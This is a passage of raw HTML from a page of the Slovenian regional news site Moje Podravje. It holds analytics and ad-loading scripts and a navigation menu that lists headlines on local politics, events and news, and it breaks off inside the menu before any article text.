  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-27409 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child prijetno-druzenje-v-pobrezah global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ca64d3a552_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696ca64d3a9fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ca64d3a9fe" ><script>var block_td_uid_2_696ca64d3a9fe = new tdBlock();
block_td_uid_2_696ca64d3a9fe.id = "td_uid_2_696ca64d3a9fe";
block_td_uid_2_696ca64d3a9fe.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696ca64d3a9fe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ca64d3a9fe_rand","tdc_css_class_style":"td_uid_2_696ca64d3a9fe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696ca64d3a9fe.td_column_number = "3";
block_td_uid_2_696ca64d3a9fe.block_type = "td_block_mega_menu";
block_td_uid_2_696ca64d3a9fe.post_count = "5";
block_td_uid_2_696ca64d3a9fe.found_posts = "3310";
block_td_uid_2_696ca64d3a9fe.header_color = "";
block_td_uid_2_696ca64d3a9fe.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ca64d3a9fe.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696ca64d3a9fe);
</script><div id=td_uid_2_696ca64d3a9fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ca64d3a9fe" data-td_block_id="td_uid_2_696ca64d3a9fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ca64d3a9fe" data-td_block_id="td_uid_2_696ca64d3a9fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696ca64d3b79a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ca64d3b79a" ><script>var block_td_uid_3_696ca64d3b79a = new tdBlock();
block_td_uid_3_696ca64d3b79a.id = "td_uid_3_696ca64d3b79a";
block_td_uid_3_696ca64d3b79a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696ca64d3b79a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ca64d3b79a_rand","tdc_css_class_style":"td_uid_3_696ca64d3b79a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696ca64d3b79a.td_column_number = "3";
block_td_uid_3_696ca64d3b79a.block_type = "td_block_mega_menu";
block_td_uid_3_696ca64d3b79a.post_count = "5";
block_td_uid_3_696ca64d3b79a.found_posts = "1874";
block_td_uid_3_696ca64d3b79a.header_color = "";
block_td_uid_3_696ca64d3b79a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ca64d3b79a.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696ca64d3b79a);
</script><div id=td_uid_3_696ca64d3b79a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ca64d3b79a" data-td_block_id="td_uid_3_696ca64d3b79a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ca64d3b79a" data-td_block_id="td_uid_3_696ca64d3b79a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696ca64d3c575_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ca64d3c575" ><script>var block_td_uid_4_696ca64d3c575 = new tdBlock();
block_td_uid_4_696ca64d3c575.id = "td_uid_4_696ca64d3c575";
block_td_uid_4_696ca64d3c575.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696ca64d3c575_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ca64d3c575_rand","tdc_css_class_style":"td_uid_4_696ca64d3c575_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ca64d3c575.td_column_number = "3";
block_td_uid_4_696ca64d3c575.block_type = "td_block_mega_menu";
block_td_uid_4_696ca64d3c575.post_count = "5";
block_td_uid_4_696ca64d3c575.found_posts = "1698";
block_td_uid_4_696ca64d3c575.header_color = "";
block_td_uid_4_696ca64d3c575.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ca64d3c575.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696ca64d3c575);
</script><div id=td_uid_4_696ca64d3c575 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
